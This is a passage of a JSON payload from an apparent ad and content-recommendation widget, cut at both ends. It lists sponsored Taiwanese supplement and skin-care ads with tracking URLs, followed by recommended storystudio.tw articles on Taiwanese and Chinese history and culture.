但起碼能滿足你的需求","image":"https://imageaws.popin.cc/ML/abb9d8b951ad049c07f5553f3d205ad4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=fdae69c16ec9509470e75e83fcef9ace&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid=&gprice=6zTulzrTqBiZ72JVc4Aah1LdiuAqk4ORXZUPLcUh_mQ&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583299","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=fdae69c16ec9509470e75e83fcef9ace&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=fdae69c16ec9509470e75e83fcef9ace&t=1769908387032&uid=80fdbae1bedbfe7dd4d1769908385720&nc=1&crypto=Udupcke9DEh-bVgFQAhnIxJSHOI_SsLK-iaU8LZ3_H0="],"score":7.332354534761922E-4,"score2":7.56917E-4,"privacy":"","trackingid":"fdae69c16ec9509470e75e83fcef9ace","c2":2.1025144087616354E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"496800436","title":"2026美肌新趨勢「外泌體＋矽谷電波X」聯手，開啟高階養膚新世代","image":"https://imageaws.popin.cc/ML/10f03ededc70e4070459041fa5089738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=cc959d51daae051c15b5ba0d03997613&acid=24961&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid=&gprice=Bgjb5lZIf50FHnQqWQUX8F7p3zhIVXEN4xAI1dr3YG8&pb=d","imp":"","media":"矽谷電波X","campaign":"4299028","nid":"496800436","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=cc959d51daae051c15b5ba0d03997613&acid=24961&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=cc959d51daae051c15b5ba0d03997613&t=1769908387050&uid=80fdbae1bedbfe7dd4d1769908385720&nc=1&crypto=Udupcke9DEh-bVgFQAhnIxJSHOI_SsLK-iaU8LZ3_H0="],"score":6.542330356463004E-4,"score2":6.75363E-4,"privacy":"","trackingid":"cc959d51daae051c15b5ba0d03997613","c2":2.3449864238500595E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"531583338","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=c99e16f6f48f7a87b8f2136f60f5d325&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid=&gprice=HkktCeqryd9wCmF4A4zILTCK8eZtYs3cRvq41iFPNUY&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583338","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=c99e16f6f48f7a87b8f2136f60f5d325&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=c99e16f6f48f7a87b8f2136f60f5d325&t=1769908387059&uid=80fdbae1bedbfe7dd4d1769908385720&nc=1&crypto=Udupcke9DEh-bVgFQAhnIxJSHOI_SsLK-iaU8LZ3_H0="],"score":6.460023422317997E-4,"score2":6.66867E-4,"privacy":"","trackingid":"c99e16f6f48f7a87b8f2136f60f5d325","c2":1.852434070315212E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583361","title":"[御瑪卡]強勢登台，顧好晚上的體力，工作x家庭兼顧","image":"https://imageaws.popin.cc/ML/c9bac2585a5bf8201e6df1cf39fba052.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0d50da85bce99412ed425091150f8fb6&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid=&gprice=-EPd0XlmG82Clskawsd_ouYJISeclyAz4mUnLHZR2_o&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583361","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0d50da85bce99412ed425091150f8fb6&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=0d50da85bce99412ed425091150f8fb6&t=1769908387068&uid=80fdbae1bedbfe7dd4d1769908385720&nc=1&crypto=Udupcke9DEh-bVgFQAhnIxJSHOI_SsLK-iaU8LZ3_H0="],"score":6.441053050879371E-4,"score2":6.649080000000001E-4,"privacy":"","trackingid":"0d50da85bce99412ed425091150f8fb6","c2":1.846926024882123E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fares2758-c","title":"中華民國為什麼被迫退出聯合國？──季辛吉再訪北京後聯合國風雲突變","image":"aa1398bb7023bc16afab62565642f77b.jpg","pubdate":"201707120000000000","category":"","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/20160812-033655_U1004_M185176_8e81.jpg","author_name":"周書楷於得知季辛吉將再度去北京後震驚萬分，緊急約見羅吉斯，要求取消北京之行。","task":"storystudio_tw_task","topic":["international_news","politics","lifestyle"],"score":11,"origin_url":"https://storystudio.tw/article/gushi/ares2758-c"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaipei-hidden-corners-01","title":"凌宗魁領路：藏在臺北深處的時光密室——從密道、水宮到神社遺跡","image":"","pubdate":"202512220000000000","category":"故事","common_category":["trip","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"臺北不只是現代都市，更是層層堆疊的歷史書。跟著建築文資工作者凌宗魁，探索圓山大飯店神祕密道、觀音山蓄水池的「地下水宮殿」、以及隱身街頭的神社遺跡與工業起點。透過 ...","score":6,"origin_url":"https://storystudio.tw/article/gushi/taipei-hidden-corners-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmovies-and-series-in-taiwan-history","title":"放假追劇看什麼？從大玩偶到斯卡羅，臺灣影劇 40 年經典報你知","image":"b73b86cd1f68b823bf8bb949230323b5.jpg","pubdate":"202205120000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E5%A4%A7%E7%8E%A9%E5%81%B6%E5%88%B0%E6%96%AF%E5%8D%A1%E7%BE%85%E2%94%80%E2%94%80%E5%B8%B6%E4%BD%A0%E8%B5%B0%E9%81%8E%E6%9C%AC%E5%9C%9F%E5%BD%B1%E5%8A%87%2040%20%E5%B9%B4%E6%BC%AB%E6%BC%AB%E9%95%B7%E8%B7%AF2.jpg","author_name":"兒子的大玩偶、悲情城市、軍中樂園、斯卡羅……本土影劇發展至今 40 載，歷經好萊塢大片、外國影劇與有線電視的衝擊之後，究竟為這座島嶼訴說了多少動人故事？","task":"storystudio_tw_task","topic":["lifestyle","fashion"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/movies-and-series-in-taiwan-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fs_for_supplement%2Feat-green-iguana","title":"慢著先別三杯！專家不建議吃，但綠鬣蜥如何成為中南美洲的道地美食？","image":"c089ac6f817181f4220e2b46ad8027d1.jpg","pubdate":"202101030000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/gallina-de-palo-3--1024x683.jpg","author_name":"2014 年中美洲遭遇嚴重乾旱，農作物枯死造成食物嚴重短缺，政府便鼓勵人們食用在中美洲已繁殖過剩的綠鬣蜥，甚至鼓勵人們圈養綠鬣蜥農場，因應廣大的中美洲食用市場。","task":"storystudio_tw_task","topic":["trip","health"],"score":3,"origin_url":"https://storystudio.tw/article/s_for_supplement/eat-green-iguana"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-death-of-yue-fei","title":"一代名將岳飛為何被皇帝下詔賜死？","image":"1ff472bb66af825fb8757129a9a94dc8.jpg","pubdate":"201608160000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/08/Imperial_Order_Presented_to_Yue_Fei.jpg","author_name":"在「莫須有」罪名的背後，我們是否能從另一個歷史脈絡，來探索岳飛的死因？","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-death-of-yue-fei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2-days-off-in-Taiwan-and-the-beginning-of-CPBL-and-CBL","title":"週休二日的崛起！原來職籃、職棒與建國花市，是李登輝從這時候開始推行？","image":"3f7ebd3006e60d263a60de8b5ec075bb.jpg","pubdate":"202306170000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9D%8E%E7%99%BB%E8%BC%9D%E8%88%87%E7%99%BE%E5%B9%B4%E4%BE%86%E7%9A%84%E8%87%BA%E7%81%A3%E5%B8%B8%E6%B0%91%E5%A4%A7%E5%B0%8F%E4%BA%8B_02.jpg","author_name":"臺灣人現在習以為常的週休二日、職棒與職籃的建立，到各式休閒活動，其實多半是在1990年代左右，由李登輝協助推行發展而起。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/2-days-off-in-Taiwan-and-the-beginning-of-CPBL-and-CBL"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcampus-bell%2F","title":"被制約的時間：臺灣校園的上下課鐘聲是從哪裡來的？","image":"","pubdate":"201811210000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":null,"task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/campus-bell/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthaipusam","title":"在滿月降臨的黑夜，迎來馬來西亞最神秘的大寶森節","image":"fdf889165e7f575f8d6c776fede84403.jpg","pubdate":"201805300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E7%9B%9B%E5%A4%A7%E7%9A%84%E5%84%80%E5%BC%8F.jpg","author_name":"很多人會問：大寶森節究竟是一個什麼樣的節日？為何信徒們會有這些近乎自虐的舉止？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/thaipusam"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwanese-people-goto-new-china","title":"教育部沒說的，投奔新中國的臺灣人","image":"0d4d37098283de15b52c24307e579bef.jpg","pubdate":"201405150000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/2014/08/1238141_804546009558743_390233515_n.jpg","author_name":"日治時代前往中國的臺灣人，真的都是去幫助中華民國的抗戰與建國嗎？","task":"storystudio_tw_task","topic":["education","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwanese-people-goto-new-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fww1-and-darwin","title":"「物競天擇，適者生存」是引發第一次世界大戰的理論嗎？","image":"a9f4ea1b98d45257dc2b644b85d1e5c1.jpg","pubdate":"201705240000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/1914-06-29_-_Aftermath_of_attacks_against_Serbs_in_Sarajevo.png","author_name":"當民族主義依恃於「物競天擇、適者生存」的科學旗幟下，戰爭似乎就成為理所當然","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ww1-and-darwin"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-fetus-ghost-only-40-years-old%2F","title":"嬰靈、墮胎與罪惡感──每個嬰魂不散，都是綁架著女性貞操的道德束縛","image":"9341f61701ae1c9b54eb3dd4677e4d14.jpg","pubdate":"202009020000000000","category":"九月關鍵字：你在怕什麼","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/08/the-fetus-ghost-only-40-years-old-1.jpg","task":"storystudio_tw_task","topic":["women_gyn","babycare"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-fetus-ghost-only-40-years-old/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-chung-cheng-and-chicken-dishes","title":"出身軍旅、最後權傾一時的蔣介石平常愛吃什麼？","image":"fde575e7dcd707eeaee702656734e538.jpg","pubdate":"202001260000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/01/chiang-chung-cheng-and-chicken-dishes-3.jpg","author_name":"炒雞蛋、雞湯、雞汁芋頭、雞蓉豆腐，都是蔣介石的至愛菜餚，四樣都與雞有關，但卻是「吃雞不見雞」，軟爛易入口。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chiang-chung-cheng-and-chicken-dishes"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-Lin-Shuangwen-rebellion","title":"【臺灣通史】「義民」與「嘉義」的由來──驚動乾隆皇帝的林爽文事件","image":"07864915dba6a8722cb5cc3d9081b832.jpg","pubdate":"202404150000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E7%BE%A9%E6%B0%91%E3%80%8D%E8%88%87%E3%80%8C%E5%98%89%E7%BE%A9%E3%80%8D%E7%9A%84%E7%94%B1%E4%BE%86%E2%94%80%E2%94%80%E9%A9%9A%E5%8B%95%E4%B9%BE%E9%9A%86%E7%9A%87%E5%B8%9D%E7%9A%84%E6%9E%97%E7%88%BD%E6%96%87%E4%BA%8B%E4%BB%B6_01.jpg","author_name":"林爽文事件讓不少生活受到嚴重影響的民眾選擇拿起武器，加入官兵的行列對抗這起民變。號稱清代最大民變的林爽文事件究竟是如何發生的呢？連嘉義的地名由來，都與這起事件有 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-Lin-Shuangwen-rebellion"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FWang-De-lu-and-his-legend","title":"【臺灣通史】擊退林爽文的十七歲少年，如何成為一代水師名將？王得祿的傳說故事","image":"b87c8277faa859a5d6a4cd84bc856e65.jpg","pubdate":"202404190000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%93%8A%E9%80%80%E6%9E%97%E7%88%BD%E6%96%87%E7%9A%84%E5%8D%81%E4%B8%83%E6%AD%B2%E5%B0%91%E5%B9%B4%EF%BC%8C%E5%A6%82%E4%BD%95%E6%90%96%E8%BA%AB%E6%88%90%E7%82%BA%E4%B8%80%E4%BB%A3%E6%B0%B4%E5%B8%AB%E5%90%8D%E5%B0%87%EF%BC%9F%E5%B9%B3%E5%AE%9A%E6%9E%97%E7%88%BD%E6%96%87%E4%B9%8B%E8%AE%8A%E3%80%81%E6%93%8A%E9%80%80%E6%B5%B7%E7%9B%9C%E6%9C%B1%E6%BF%86%E8%94%A1%E7%89%BD%E7%9A%84%E7%8E%8B%E5%BE%97%E7%A5%BF%EF%BC%8C%E8%88%87%E4%BB%96%E7%9A%84%E5%82%B3%E8%AA%AA%E6%95%85%E4%BA%8B_02.jpg","author_name":"年僅十七歲的少年王得祿，不僅號召義勇軍，更擊退林爽文所領導的叛軍。他是如何從一名紈褲少年，搖身一變成為率領數千官兵的水師提督呢？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Wang-De-lu-and-his-legend"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fconfuciuss-early-life","title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/confuciuss-early-life-1.jpg","author_name":"《史記》記載孔子的家世，說他父親叫孔紇，字叔梁，母親是顏氏女子，兩人「野合而生孔子」。","task":"storystudio_tw_task","topic":["parenting","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/confuciuss-early-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgood-morning-image","title":"認同請分享：「早安圖」和「長輩圖」的視覺文化大解析","image":"296e383c5041d123066bfb727c03fd98.jpg","pubdate":"201902190000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/3-31.png","author_name":"你曾經收過「早安圖」或「長輩圖」嗎？這些圖不都是喜歡使用手機或平板的長輩們，發來發去的圖嗎？兩者之間有差嗎？","task":"storystudio_tw_task","topic":["phonepad","lovemarriage","health"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/good-morning-image"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-41-xuan-zang-temple","title":"【玄奘寺】唐三藏的頭骨在臺灣？從南京、日本到日月潭，佛教聖物的驚奇之旅","image":"f7cb8c408b9f9732807cf1935d633937.jpg","pubdate":"202212230000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E7%8E%84%E5%A5%98%E5%AF%BA%E3%80%91%E5%94%90%E4%B8%89%E8%97%8F%E7%9A%84%E9%A0%AD%E9%AA%A8%E5%9C%A8%E8%87%BA%E7%81%A3%EF%BC%9F%E5%BE%9E%E5%8D%97%E4%BA%AC%E3%80%81%E6%97%A5%E6%9C%AC%E5%88%B0%E6%97%A5%E6%9C%88%E6%BD%AD%EF%BC%8C%E4%BD%9B%E6%95%99%E8%81%96%E7%89%A9%E7%9A%84%E5%A5%87%E5%B9%BB%E4%B9%8B%E6%97%85.png","author_name":"西遊記裡的唐三藏，以到達西天取經為旅途的最終點。但許多人不知道的是，現實裡玄奘法師旅途的終點（至少是其中之一），居然是臺灣……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-41-xuan-zang-temple"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flinkou-transformation","title":"林口臺地的華麗轉身：從茶園、磚窯到智慧新城","image":"1da2ada60c2ba0741dcd13624510dc90.jpg","pubdate":"202510160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/02%20%E6%9E%97%E5%8F%A3%E8%8C%B6%E5%9C%92%E6%8E%A1%E8%8C%B6%E5%89%AA%E5%BD%B1.jpg","author_name":"從茶園遍佈、紅磚製造的過往，到高速公路、機場捷運帶動新市鎮開發，一起透過國家檔案，深入了解林口如何蛻變為擁抱三井 Outlet、AI 園區與國家檔案館的現代智慧 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/linkou-transformation"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1930-1960-public-canteen-sex-workers","title":"幾十年前，臺灣社會曾有過的情色場所──不只純吃飯的「公共食堂」","image":"4cc56d7756fc9e241ceccd003a591fea.jpg","pubdate":"202107010000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E6%9C%89%E6%AE%B5%E6%99%82%E6%9C%9F%EF%BC%8C%E6%9B%BE%E7%B6%93%E6%9C%89%E3%80%8C%E5%85%AC%E5%85%B1%E9%A3%9F%E5%A0%82%E3%80%8D%E7%9A%84%E5%AD%98%E5%9C%A8-01.png","author_name":"老一輩人可能記得某個說法：學生放學要趕快回家，不可以去公共食堂逗留。難道公共食堂不是單純吃飯的地方嗎？","task":"storystudio_tw_task","topic":["lifestyle","gourmet"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/1930-1960-public-canteen-sex-workers"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fyoshinobu-shiba-3","title":"【跟著大師去旅行──下】斯波義信：一位關注臺灣都市發展的日本學者","image":"916f4139e58137eab059e4ada8a1341a.jpg","pubdate":"202205020000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E8%B7%9F%E8%91%97%E5%A4%A7%E5%B8%AB%E5%8E%BB%E6%97%85%E8%A1%8C%E2%80%94%E2%80%94%E4%B8%8B%E3%80%91%E6%96%AF%E6%B3%A2%E7%BE%A9%E4%BF%A1%EF%BC%9A%E4%B8%80%E4%BD%8D%E9%97%9C%E6%B3%A8%E8%87%BA%E7%81%A3%E9%83%BD%E5%B8%82%E7%99%BC%E5%B1%95%E7%9A%84%E6%97%A5%E6%9C%AC%E5%AD%B8%E8%80%8502.png","author_name":"以宋代社會經濟史研究知名的斯波義信先生，何以會注意到臺南，甚至在專著中特別花了一小節的篇幅論述臺南，使臺南成為城市研究的著名案例？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/yoshinobu-shiba-3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FLim-Kiong-and-Li-Shi","title":"【臺灣通史】被遺忘的民變：堪稱清代「木馬屠城記」的林恭、李石事件","image":"705b34b1117ba51f9f6f1ff4b894515c.jpg","pubdate":"202405280000000000","category":"故事","safe_text":false,"common_category":["social","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%A2%AB%E9%81%BA%E5%BF%98%E7%9A%84%E6%B0%91%E8%AE%8A%EF%BC%9A%E5%A0%AA%E7%A8%B1%E6%B8%85%E4%BB%A3%E3%80%8C%E6%9C%A8%E9%A6%AC%E5%B1%A0%E5%9F%8E%E8%A8%98%E3%80%8D%E7%9A%84%E6%9E%97%E6%81%AD%E3%80%81%E6%9D%8E%E7%9F%B3%E4%BA%8B%E4%BB%B6_02.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Lim-Kiong-and-Li-Shi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FYokohama-Mary","title":"那些與戰爭交媾的女人們，凝聚成飄盪在日本街頭的一抹雪白幽魂──橫濱瑪麗的傳奇故事","image":"9884e9481a2e0c59da5e69ef7805e480.jpg","pubdate":"202303110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%A9%AB%E6%BF%B1%E7%91%AA%E9%BA%97%EF%BC%9A%E6%97%A5%E6%9C%AC%E6%9C%80%E5%82%B3%E5%A5%87%E8%A1%97%E5%A8%BC%E7%9A%84%E5%B4%9B%E8%B5%B7%E8%88%87%E6%B2%92%E8%90%BD%EF%BC%8C%E7%8D%A8%E8%87%AA%E8%83%8C%E8%B2%A0%E6%88%B0%E5%BE%8C%E4%BB%A3%E5%83%B9%E7%9A%84%E5%A5%B3%E6%80%A7%E8%BA%AB%E5%BD%B1%EF%BC%8C%E4%B8%80%E6%AE%B5%E4%B8%8D%E7%82%BA%E4%BA%BA%E7%9F%A5%E7%9A%84%E6%A9%AB%E6%BF%B1%E6%BB%84%E6%A1%91%E5%8F%B2.png","author_name":"她失去了拉客據點。別說美國人，連外國客人都沒有，她因此收入銳減。後來她連房租都付不起，失去了棲居的住所。最終，她如同戰後的亡靈，在街頭遊蕩。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Yokohama-Mary"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhoi-an","title":"會安古鎮：一座越南古城與大明皇朝的往事","image":"3c81e618784d55441faba264d23bad81.jpg","pubdate":"201504150000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/Fig-1.jpg","author_name":"陳舊舖屋，小橋流水，百年會館，古舊風韻，這是遊人對會安留下的深刻印象。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/hoi-an"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flove-triangle-between-caocao-and-his-daughter-in-law-02","title":"【曹操與兒媳的多角戀曲｜第二曲】始亂終棄帝王家：甄妃死亡之謎","image":"57a0076de20025e3c839370380b52efb.jpg","pubdate":"202202120000000000","category":"故事","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%B9%E6%93%8D%E8%88%87%E5%85%92%E5%AA%B3%E7%9A%84%E5%A4%9A%E8%A7%92%E6%88%80%E6%9B%B2(%E4%BA%8C)02.jpeg","author_name":"曹丕正式篡漢，甄妃晉升為皇后。但原本情場、權勢兩得意的她，沒有繼續閃耀太久，因為曹丕登基的第二年，他就處死這位美麗妻子了⋯⋯","task":"storystudio_tw_task","topic":["drama_music","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/love-triangle-between-caocao-and-his-daughter-in-law-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnew-and-old-party-dispute-and-law%2F","title":"一件民間的殺夫判決，如何牽動日後動搖宋朝國本的新舊黨爭？","image":"996843eea6c32f7d444d4d2aac796d35.jpg","pubdate":"201803190000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/wp-content/uploads/31d7-fynhhay5318962.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/new-and-old-party-dispute-and-law/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flove-triangle-between-caocao-and-his-daughter-in-law-01","title":"【曹操與兒媳的多角戀曲｜第一曲】亂世佳人惹人憐：曹氏父子甄妃爭奪戰","image":"35b56db78a3e29f9e029ce07622dc75c.jpg","pubdate":"202202050000000000","category":"","safe_text":fals